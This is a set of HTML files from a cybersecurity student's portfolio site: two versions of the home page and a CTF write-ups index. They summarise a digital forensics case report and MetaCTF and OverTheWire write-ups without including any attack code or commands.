

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Ryan Ethier | Cybersecurity & Digital Forensics Portfolio</title>
<meta name="description" content="Cybersecurity student portfolio featuring digital forensics reports, CTF write-ups, and hands-on security projects." />
<meta property="og:title" content="Ryan Ethier | Cybersecurity & Digital Forensics Portfolio" />
<meta property="og:description" content="Digital forensics case reports, CTF write-ups, and security labs from a cybersecurity student and USAF veteran." />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://ryanethier.github.io/ryan-ethier-portfolio/" />
<meta property="og:image" content="https://ryanethier.github.io/ryan-ethier-portfolio/assets/og-image.png" />
<link rel="icon" type="image/svg+xml" href="assets/favicon.svg" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="assets/style.css" />
<script>document.documentElement.classList.add('js')</script>
</head>
<body>

<canvas id="constellation" aria-hidden="true"></canvas>

<nav class="sitenav">
  <div class="container">
    <a href="index.html" class="brand">ryan_ethier@portfolio:~$</a>
    <ul>
      <li><a href="index.html#projects">Projects</a></li>
      <li><a href="index.html#forensics">Forensics</a></li>
      <li><a href="index.html#about">About</a></li>
      <li><a href="index.html#contact">Contact</a></li>
    </ul>
  </div>
</nav>

<div class="container">

<header>
  <div class="term">
    <div class="term-bar">
      <span class="dot r"></span><span class="dot y"></span><span class="dot g"></span>
      <span class="term-title">ryan_ethier@portfolio: ~/whoami</span>
    </div>
    <div class="term-body">
      <div><span class="term-prompt">$</span> <span id="typed" data-text="whoami --full"></span><span class="cursor" aria-hidden="true"></span></div>
      <h1>Ryan Ethier</h1>
      <p class="term-out">// Cybersecurity Student &middot; USAF veteran</p>
    </div>
  </div>
  <p>
    Cybersecurity student with a keen interest in digital forensics, incident response, and hands-on security labs.
    Experienced in forensic reporting, vulnerability analysis, and defensive monitoring through academic and
    real-world IT support work.
  </p>
  <div class="badges">
    <span class="badge">Cybersecurity (BS) — Loyola Chicago</span>
    <span class="badge">Digital Forensics</span>
    <span class="badge">Incident Response</span>
    <span class="badge">CTFs & Labs</span>
  </div>
  <div class="hero-actions">
    <a href="resume/resume.pdf" class="btn btn-primary">Download Resume</a>
    <a href="https://www.linkedin.com/in/ryanethiercyber/" target="_blank" rel="noopener noreferrer" class="btn btn-secondary">LinkedIn</a>
    <a href="https://github.com/Ryanethier" target="_blank" rel="noopener noreferrer" class="btn btn-secondary">GitHub</a>
  </div>
</header>

<section id="projects">
  <h2 class="reveal">Selected Projects</h2>
  <div class="grid">

    <div class="card reveal">
      <h3><span class="case-no">CASE-01</span> CTF & Wargame Write&#8209;Ups</h3>
      <p>
        Competition write-ups from MetaCTF: Road to Cyber Bay, covering reverse
        engineering, binary exploitation, and forensics/data analysis challenges.
      </p>
      <ul>
        <li>Team LinuxCats333 — placed 34th of 400+ teams</li>
        <li>Qualified for the invite-only championship in Tampa</li>
        <li>4 detailed write-ups with full methodology</li>
      </ul>
      <div class="meta">
        <span>Reverse Engineering · Pwn · Forensics</span>
        <a href="projects/ctf-writeups/index.html">View Write&#8209;Ups &rarr;</a>
      </div>
    </div>

    <div class="empty-card reveal">
      <span>CASE-02 // IN PROGRESS</span>
      New security lab projects are actively being built and will be posted here as they're completed.
    </div>

  </div>
</section>

<section id="forensics">
  <h2 class="reveal">Digital Forensics Case Report</h2>
  <div class="card reveal">
    <h3><span class="case-no">CASE-00</span> Corporate Incident Investigation</h3>
    <p>
      Comprehensive forensic investigation of a suspected security incident involving user negligence,
      credential exposure, and potential attacker activity. Conducted following professional forensic
      methodologies.
    </p>
    <ul>
      <li>Disk image analysis (NTFS, artifacts, metadata)</li>
      <li>Email and credential artifact examination</li>
      <li>Timeline reconstruction and findings analysis</li>
      <li>Formal conclusions and security recommendations</li>
    </ul>
    <div class="meta">
      <span>FTK · Autopsy · Windows Artifacts</span>
      <a href="digital-forensics-report.pdf" target="_blank" rel="noopener noreferrer">Read Full Report (PDF) &rarr;</a>
    </div>
  </div>
</section>

<section id="about">
  <h2 class="reveal">About Me</h2>
  <p class="reveal" style="max-width: 800px; color: var(--muted);">
    I am a cybersecurity student at Loyola University Chicago and a U.S. Air Force veteran with experience in
    physical security, law enforcement operations, and IT service desk support. My interests center on digital
    forensics, incident response, and defensive security. I value clear documentation, methodical investigation,
    and translating technical findings into understandable reports.
  </p>
</section>

<section id="contact">
  <h2 class="reveal">Contact</h2>
  <p class="muted reveal">
    Email: <a href="mailto:rethier@luc.edu">rethier@luc.edu</a><br />
    LinkedIn: <a href="https://www.linkedin.com/in/ryanethiercyber/" target="_blank" rel="noopener noreferrer">LinkedIn</a> &middot;
    GitHub: <a href="https://github.com/Ryanethier" target="_blank" rel="noopener noreferrer">GitHub</a>
  </p>
</section>

<footer>
  &copy; 2026 Ryan Ethier &middot; Built as a living portfolio
</footer>

</div>

<script src="assets/site.js" defer></script>
</body>
</html>
</file>


<file: portfolio-update/portfolio/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Ryan Ethier | Cybersecurity & Digital Forensics Portfolio</title>
<meta name="description" content="Cybersecurity student portfolio featuring digital forensics reports, CTF write-ups, and hands-on security projects." />
<meta property="og:title" content="Ryan Ethier | Cybersecurity & Digital Forensics Portfolio" />
<meta property="og:description" content="Digital forensics case reports, CTF write-ups, and security labs from a cybersecurity student and USAF veteran." />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://ryanethier.github.io/ryan-ethier-portfolio/" />
<meta property="og:image" content="https://ryanethier.github.io/ryan-ethier-portfolio/assets/og-image.png" />
<link rel="icon" type="image/svg+xml" href="assets/favicon.svg" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="assets/style.css" />
</head>
<body>

<nav class="sitenav">
  <div class="container">
    <a href="index.html" class="brand">ryan_ethier@portfolio:~$</a>
    <ul>
      <li><a href="index.html#projects">Projects</a></li>
      <li><a href="index.html#forensics">Forensics</a></li>
      <li><a href="index.html#about">About</a></li>
      <li><a href="index.html#contact">Contact</a></li>
    </ul>
  </div>
</nav>

<div class="container">

<header>
  <h1>Ryan Ethier</h1>
  <p>
    Cybersecurity student specializing in digital forensics, incident response, and hands-on security labs.
    Experienced in forensic reporting, vulnerability analysis, and defensive monitoring through academic and
    real-world IT support work.
  </p>
  <div class="badges">
    <span class="badge">Cybersecurity (BS) — Loyola Chicago</span>
    <span class="badge">Digital Forensics</span>
    <span class="badge">Incident Response</span>
    <span class="badge">USAF Veteran</span>
    <span class="badge">CTFs & Labs</span>
  </div>
  <div class="hero-actions">
    <a href="resume/resume.pdf" class="btn btn-primary">Download Resume</a>
    <a href="https://www.linkedin.com/in/ryanethiercyber/" target="_blank" rel="noopener noreferrer" class="btn btn-secondary">LinkedIn</a>
    <a href="https://github.com/Ryanethier" target="_blank" rel="noopener noreferrer" class="btn btn-secondary">GitHub</a>
  </div>
</header>

<section id="projects">
  <h2>Selected Projects</h2>
  <div class="grid">

    <div class="card">
      <h3><span class="case-no">CASE-01</span> CTF & Wargame Write&#8209;Ups</h3>
      <p>
        Documented solutions for Capture-the-Flag challenges focusing on Linux privilege escalation, basic
        exploitation, and enumeration techniques.
      </p>
      <ul>
        <li>OverTheWire Bandit progression</li>
        <li>Hands-on Linux security fundamentals</li>
        <li>Clear, reproducible write-ups</li>
      </ul>
      <div class="meta">
        <span>Linux · Bash · Security</span>
        <a href="projects/ctf-writeups/index.html">View Write&#8209;Ups &rarr;</a>
      </div>
    </div>

    <div class="empty-card">
      <span>CASE-02 // IN PROGRESS</span>
      New security lab projects are actively being built and will be posted here as they're completed.
    </div>

  </div>
</section>

<section id="forensics">
  <h2>Digital Forensics Case Report</h2>
  <div class="card">
    <h3><span class="case-no">CASE-00</span> Corporate Incident Investigation</h3>
    <p>
      Comprehensive forensic investigation of a suspected security incident involving user negligence,
      credential exposure, and potential attacker activity. Conducted following professional forensic
      methodologies.
    </p>
    <ul>
      <li>Disk image analysis (NTFS, artifacts, metadata)</li>
      <li>Email and credential artifact examination</li>
      <li>Timeline reconstruction and findings analysis</li>
      <li>Formal conclusions and security recommendations</li>
    </ul>
    <div class="meta">
      <span>FTK · Autopsy · Windows Artifacts</span>
      <a href="digital-forensics-report.pdf" target="_blank" rel="noopener noreferrer">Read Full Report (PDF) &rarr;</a>
    </div>
  </div>
</section>

<section id="about">
  <h2>About Me</h2>
  <p style="max-width: 800px; color: var(--muted);">
    I am a cybersecurity student at Loyola University Chicago and a U.S. Air Force veteran with experience in
    physical security, law enforcement operations, and IT service desk support. My interests center on digital
    forensics, incident response, and defensive security. I value clear documentation, methodical investigation,
    and translating technical findings into understandable reports.
  </p>
</section>

<section id="contact">
  <h2>Contact</h2>
  <p class="muted">
    Email: <a href="mailto:rethier@luc.edu">rethier@luc.edu</a><br />
    LinkedIn: <a href="https://www.linkedin.com/in/ryanethiercyber/" target="_blank" rel="noopener noreferrer">LinkedIn</a> &middot;
    GitHub: <a href="https://github.com/Ryanethier" target="_blank" rel="noopener noreferrer">GitHub</a>
  </p>
</section>

<footer>
  &copy; 2026 Ryan Ethier &middot; Built as a living portfolio
</footer>

</div>
</body>
</html>
</file>

<file: projects/ctf-writeups/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>CTF & Wargame Write-Ups | Ryan Ethier</title>
<meta name="description" content="Capture-the-Flag competition write-ups covering reverse engineering, binary exploitation, and forensics challenges." />
<link rel="icon" type="image/svg+xml" href="../../assets/favicon.svg" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../../assets/style.css" />
<script>document.documentElement.classList.add('js')</script>
</head>
<body>

<canvas id="constellation" aria-hidden="true"></canvas>

<nav class="sitenav">
  <div class="container">
    <a href="../../index.html" class="brand">ryan_ethier@portfolio:~$</a>
    <ul>
      <li><a href="../../index.html#projects">Projects</a></li>
      <li><a href="../../index.html#forensics">Forensics</a></li>
      <li><a href="../../index.html#about">About</a></li>
      <li><a href="../../index.html#contact">Contact</a></li>
    </ul>
  </div>
</nav>

<div class="container">

<div class="breadcrumb"><a href="../../index.html">Home</a> / Projects / CTF &amp; Wargame Write-Ups</div>

<header class="reveal">
  <span class="eyebrow">Case Log</span>
  <h1>CTF & Wargame Write-Ups</h1>
  <p>
    Write-ups from Capture-the-Flag competitions, covering reverse engineering, binary exploitation,
    and forensics/data analysis. Each entry walks through the approach, the tools used, and what the
    challenge was actually testing.
  </p>
</header>

<section>
  <div class="grid">

    <div class="card reveal">
      <h3><span class="case-no">01</span> MetaCTF: Road to Cyber Bay</h3>
      <p>
        Team competition covering reverse engineering, binary exploitation, and forensics challenges.
        Our team, LinuxCats333, placed 34th out of 400+ teams and qualified for the invite-only
        championship event in Tampa.
      </p>
      <div class="meta">
        <span>Reverse Engineering · Pwn · Forensics</span>
        <span class="status-tag done">4 Write-Ups</span>
      </div>
      <div class="meta">
        <a href="metactf-road-to-cyber-bay/index.html">View Write-Ups &rarr;</a>
      </div>
    </div>

    <div class="empty-card reveal">
      <span>NEXT ENTRY // IN PROGRESS</span>
      More competition write-ups will be added here as they're completed.
    </div>

  </div>
</section>

</div>

<script src="../../assets/site.js" defer></script>
</body>
</html>
</file>
